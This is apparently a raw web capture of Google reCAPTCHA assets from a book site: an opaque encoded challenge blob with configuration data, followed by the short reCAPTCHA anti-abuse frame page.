phw5jCiMKtBMOkw6fDisKzwoZ/wqDDtsOkOFjCt18twq7ClMO3V00+QMKCKhDDucObwp8hwrbDsMOzw41LwoDDvyxaw7dVw6cawpcsRAbCu1/CrH7CjFrCtMOiSmnDq1QUPMOZDx/Cp8KHw6gPJkU9eVxxB8OgwqPCmcO9Nm/[base64]/CqCV6wqPDhQ/CjUMCM1zDt8KGa8ObCz3Djzp8bMK+w4xkcw/DripVw5ERw7vDnMOdwoJcHWHClRTCgigUw7fDixU5wqPDrwBzwpPCsV56w5TCqD4EwrAnw7oEwqk5w7hbw4gXAcKUwrPDhUvCk8O2E8KqYsOIwojCr0omaRFwQcOGw5nDncOeAsK0w6RSwo4VAzpowrzCg1A+w7HCuQZiw5XDhkd/woJpw7LDshUwwownw4HClcK8XV/[base64]/woDCvsK3fiXCok7ClsOQw7rChsO1OsOdw6Y0wprCocKicn0lVGAoIsKhwpDCqkXDrVvCqTgSwoMDwqnCj8OGMsKWByzDn1UIecORwoTCtB19RXE7wpjCmwlKwodOUnrDkx/CjWYWI8Kfw4nDrMK5w70SM1vDosOHworCucOJN8O/[base64]/wqfDlRAMw6F/R0sCThXChkjDrQIfw7ooQMOzBQokwrrCnMOWwpTDqj4gA8Kdw58RUVEPwp/[base64]/CisKtw5Ujd8K5d8KtOxxZccKCw77DtwPDj37Cv2zDqlZyBMOOWsOow5tFw7UMwrVxJn/DhMKmVRTCnsKaK8KNwp5Ww5g8WsKrwoTCjMKNwpfDqg/CksKEw6rCj8OrUFvCpSs/dMKTw4rDucKTwqAoERY2exrCjiZhwq3Clkw+w5XClcOuw7jCusO3wqzDmxTDv8Obw7nCtCvCkgPCrMKFUlFOwp88EmHCpsOmwpXCq13Dp0jCpMOaPg1wwrgWw51texMKbV54dRlzFsKpBcOfIsK4wqzCnwzCkcOaw51ZaTtdDVvCsVk5w7/CocOIw77CoFBHwpPCq3Now7TDmzB4w7phcsKiwrFgYcK/w7UwWDsWw4fDsU96GFoSfMKOw6FPQBAqHcKeSGvDrMKrEFPCm8KFBMKdf3/[base64]/CgMORwonDmsKYLUTDqMKfdRjCu8K2wrdEwoLDsMKXwrxyEcOewql/w6oZwqHDliQUw5FrQMOMwokIP8Okw4jCrsOcwocOwqbDj8KVe8K/w5lwwo3CiyMOeMO3wpNrw4HCkFPCtUvDk286w6hZQ1zCtFLCtg4cwoPCmMKTbwV7w5B1K0bCqcKxw4XCmi/DpBLDigjCncOVwolOw7gQw53CrlPCqMKLPMK/w4MIallMw7wZwphwV0h7MsKEw6JywrLDqgkTwo3CvyTCuXLCpUlHw5vCuMK2w53DuBIxwoZYwq9pCMOcwovCtcOwwqLDp8K8Qksowq3CnMKFLi/[base64]/wpDDrHg/[base64]/[base64]/O8KYw5zCvwIfwqDCiHzChjLCrwJawrjDqcKiw4lvD3QhwpHCsV/DjsK+B0M2wrZLYcKGwqUTwqJmw4HDuU7DiBN9w6Y8wrc/w6DDrcOuwqHDp8Kuw6sbN8KgwqrCsSLDnsKLdQ3CoDbCl8OwESfCvcK0OWLCqMORw45qNAIJwqnCuUUdaMOATsO3wobCpmLCt8K/WsOiwojCgBp5HBHCngXDpMKmwrxdwrvDlMOpwrLDqzHDk8KDw5rCkjknwrrCoQzDjcKHIVcQBhDCi8OSfAXDt8KDwqYdwpfCkUMMw6lyw7/[base64]/[base64]/[base64]/ClxUOZcKISMOYa30cw5PCi8OAUGfDm8KDw5AWdRvDvMK8w5llU8KsbCjDnXxrwo9UwrvDo8ObQMO9wrDDucKAwq/DrS9rw4bCmMOrSgjDocKQw7wnBMOAMzUef8KLGsOUwp/[base64]/Dj8OEW8OlAXVfdTojdcO6wrLDlMKXQTE/w6cxw77Cs8O1wpUrw57Djg8Yw4HCqR/[base64]/DmzonYcKvZ3wyFMOBw5oCE8OkQsOSNwfCnndiZMKwehPCh8OsFSrDsMODwqHDm8KJN8OAwqTDoX/CsMOsw5PDnTvDgGzCkcOJF8Kbw4xhShsJwoEoCD04w5rCmMODw5bDuMObwq7DucKpw7wMSsOnwpjCksOFw6wzaRfCnCUGV3UTw7kew7hCwofDol7DnHU7SFPCnMKYaQrCvD3DocOoTSrCm8KAw5jCvMKmPU9/InktO8KUw4pSNR7CiGV+w4jDn3dzw4czwqrDj8O0O8O/[base64]/S8OOZsOzQcOCHgvChcOkDBpZw5fDg3wnw7ktZQkRYUcKw6bDlMOhwrnDucKzwoNrw4cZQTIow4JESRDCmMOiwoLCmcKIw4HDmS/[base64]/Di8K9w67ChsKJLMKYXGkAZRTDs8Klw6YrIMOrw63CrUnChcOZw4nCrMKQw6LCssKfw67CqMOhwqULw4hxwpvCi8KZZVjDm8KWNxJmw51MKSIOw6bDo3LCkw7Do8OKw5Z3bnbCtzFkw7/[base64]/DpAbCkcOPwq7CvcKGwp/[base64]/DjHvDr0zDi8KVw7R0w6nDjsOww5FECi3DpXXCoh19w4haVHXDgQvCpcOkwpAjNmJ/wpDCtcKlw6vDs8KLGDpbwpglwr8CGXtJOMK2RhLCqMOjw5TCusKBwrnCncOwwpzCgB/Ci8OHBTXCuAITH0dawpLCkcOaJsOYDcKuKz7Dg8KCw5cqHMKgI31mV8KyR8KqTh3Cnl/DgMOZw5fCncOyScOSwovDssK6w4PDtE83w5w1w7geJG82YSF2wrXDkV3CnXzCmzzCuD/[base64]/[base64]/[base64]/Ch8Kcw4Eawp5WSsOgw4zDicO4e3fCnSUXwqLDuExHw6AXT8OoesKhKBsvwqNycMOKw7TCrMKtH8KlOcKDwollagPCtsKbOcKjfMKtO1ACw5ZFw5IJecO7wqDCjsK/wqBjJsKEbHArw4oWw63CqGDDqsKXwpg0w6DDssKxL8OhGsOLPlJIwqx3cBvDmcKfX1NLw4bDpcKQZMO0fxnCrVfDvjURdMOxEsOGTsOgAcOaXMOBYsKTw5LCkzXDikLDlsKqQWTCvh3CkcOlZ8O0wr/Dn8KFw4pew5HDvlAINC3Cr8KzwonCgmvDvMKMw4wUCMOcU8KwQMKrwqZLw4/[base64]/[base64]/Ch8OjVcOnbw7CgRfCjFfDsMOED1RYw4rDjsO0w7dECA1DwqjDtnnDkMK0VjnCu8KFw63CuMKdw6jCpcKkwrIewqPCiW3CownDp3bDosKmETTDgsK8BcOsRcOfJEsvw77Cv1zDuCMPw5nCpMOUwrB9F8KaDABwBMKyw7UWwpPCmMOWOsKjJhp3wo/DuXzDln40LDXDsMOhwpR9w7BRwr/CnlnCssOnbcOmw7E+HsOVKcKGw5rDsUITNMKMTW/CqCnDhDM+XsO9wrXDkGkULMKGwpxOLcKDRD3ClsK7EcKKZsO1E2LCgMO6BsOiH00NZmnCgMKVL8KHwph8DHVIw5g+W8Kqw6nDr8K1BcOYwrIFSWDDrE/CggtTMMKHLMOSw4vDthzDqcKJNMO7BmPDo8OCBls0Sz7Cnx/CqcOuw67CtR7DmkB5w691fwESDF9ISsK1wqnDmDzCjD/[base64]/[base64]/Cv8KjAjMmU8Kew6dRwqrDlRHCi8KhUks4wow8wrtEacKdRhosPMOGfcOiwqDCqyNkw6kEwqTDv2IUwrgSw4vDmcKfQcOVw4vDoCNSw5FoOG0/w6vCvsOkw5HDssKzAGbDnlzDjsKKfllrb13DscOBEcOQVE5xMgxpD33Do8KIA0ABEWcswqbDvTnDvcKFw4ljw4HCv0Q8wrAQwowueH7DtsOnEsO6wrjCnsKddsOmDMOPMQ5EHixnUWxUwrPCnVHCkFpyZg/[base64]/BQfDsMO/JiLDsk3CrcO5S8KcZxTDisKFOWUIUy50YsOQYgA2w496Y8KLw5gYw7rCuHYzwrPCqsKAwoPDocK8MMOdRWA+YQ0BSXzDrsK+MxhzCMK1LgfCn8KSw77Di2ETw6fDi8OCRjULwpceN8KwJcKVX23DiMKxwogIOUbDqsOYNcKGw7Mzw4/Dmw/[base64]/IQ3DtDHCijBEwrzCtnTClB3CsGBTwp1TcG4DDsKgWcKaNDJRFjhHL8OEwrXDjyzDkcOHw5HDt2/CqsK1wrUfAWTDvMKfCsKqaVV/w5FPwpLClMKfwqvCp8Kww7oPCMOHw6c+ZMOnJVd+aWnCoUzCiz7DsMKCwprCsMKzwqHCmBlcEMOJXC/DjcO4wr57F1XDnEfDlwfDpMKYwqLDqMOuw7pjCBTCtA/DtB9UU8O2w7zDmA3CqDvCgXNAQcO1w68xdBUUDsOrwoAWwqLDtsOWwoF+wqfCkhE4wqbChy/Cs8KywoV3Y0XChjfDtFDChDnDvMOQwo9XwofCrn1CP8K7YFrCk0hAJwDDrg/Cv8O7wrrCi8OTwrXCvyzCuE5PWcO2wpDCocOOTsKiwqJUw53DrcKgwpN0wrpJw5lCLcKiwrpLf8KEw7Isw581VcO2w6M0w4rDngsCwqbDg8KxLn7CnRQ9LCLCoMKze8Obw4rDrsOjwqVOXELCocOMwpjCj8O5dsOncnDCuC5pw5tawo/CgcK/w5TDp8KtH8K8wr1CwpwRw5XCucKBIRlnRihIwrhjwogfworDvcKnw5DDqSLDhWnDhcK7Ii3Cs8KIfMOlesKyQMKVIAfDtcOBwqoRwoLCnStLRj7Ch8Kmw4I1X8K/[base64]/DtcOFLk1pwqIZOzfCuwnDn8Kuw4Mswoh8w43DunTCrcOIwofDh8ODcQcnw47CuEjCmcOFRQzDrcOXPMKSwqvChD/DlcO1E8O1f0/DhXpmwoHDm8Kja8OMwoXCmsO3w4PDtTEHw6LCgzEJwpl4wrBuwqTCp8OsC0bDrwtDHgBUbRdJbsObwpV/W8O0w7hXwrTDtMK/B8KOw6lGLDpDw4QZOQtvw4EtOcO6CQY+wr/[base64]/DisOsw4jDjQ3CnF7DvW/[base64]/ClgbDgcK/w6tcfkvDusKtw6PDocOTwrPClcKOw5x/R8KOYSkIwpDCnsK1bCPCi3J7RsK5IVLDmMKfw5JmFcKtw7lmw5/DksOaOxF3w6zCpsKpJ2Jzw7zDsijDsh/DscO5AsOGPQkvwofCuDvDrznCtz1hw7RjE8OYwqzDugpOwrZ9w5IpQMKrwr8vBD/DuhTDvcKDwr0BBsKCw5JJw4BcwoJQw5xYwp0vw5nCj8K1F0HCn0J/wqswwr/[base64]/w6ZvworDmELCscKvw4rDosOvwo9uw7rDvMKyYz7DmyRCFiPDhhJGw7J9JUnCrC3DssOtQDvDtMOawowFIH1BWsKIdsOKw5/Dt8OMwp7CqGNeQ0TCrcKjLcK/woMEVXzCosOHwq3DgwVsaRrDhMKafcK9wqbDig9PwrVawovCn8OecMO+w6PCvF7Cix0lw6vDnCxBwrzCn8KfwrzCjcOlesOxw4HDmVrCkVvCmWB6w57DmHvCvcKOP3sCWcKiw6PDmD1TYR/DgsODHcKUwr3ChAfDg8O0KcO0CWNHYcOdSMOiSDU2ZMKJCcONwoTCuMKew5bDhjQXwrlfw6HDlMKOP8KdT8OZCsOqNcK5YsKfw6rCpHrCsWPDsEBWJsKVwp3DjMKgwrrDo8OkcsOawobDvk0hdj/[base64]/w7oQwrXCg2AKw5VJw6/[base64]/Ci0jCscKnfsKSwpHCrRzCpDMIBsOWFMKUwoTCtDnDlMKGwrTDvsKFwpgqMDnCmcONQm8hWsKcwrARw50zwq/CoVBZwrQiwpXCpgk5SVIeAl7CucORZMO/VFsJw7NCd8OQwpQOU8Kzw7wZw6PDlWUoXMKcDnJvZcKeTGDDlnvCicOvMVDDuxojwoFDUTRCw6zDiQ7CkWtUE343w7/Di2pnwrN/wr9kw7hgfsKBw6PDtHzDhMOew4LDn8Omw55Jf8Ovwrkuw6cxwo8fWMOZI8O1w5LDjsKyw7bCmzzCocO/w4TDtMKBw75SVEM7wozCvWvDpcKBLXpda8OdHQtGw4rClsOpw5TDsC5awoIaw7htw5zDhMKKAgoBw6HDjcOuf8O8w5dcBBjCocOzPj4ew4pSEcKxwpvDpwDCjw/CscOfAGvDjMO8w67CvsOWc3fCt8Ogw7sBTm7CrMKSwq0BwrvCoFlnTlPDkwbCvsOSeSrCmMKdMXU+J8OrecOT\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228KqQmCGEzQuhC1/evWJI+7mmFF3VSAhfgYsL47Do3g4\\u003d\x22,1,0,null,1,1769267995846,0,0,[82,217,160,154,93],null,[240],\x22RC-DDN1fOrYHLGbDg\x22,null,null,null,null,null,\x220dAFcWeA6iLLWkACSdYDtQ8UwUmze44b6YUvbN4p32oDkBdxxqYXN0zYJaZNxGUM1mXDomM9TTyt1BjlSHWFmmC_nF_AROr-felA\x22,1769350795900]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3wwGejP3oqvqDi4wW4d_3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769264399190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>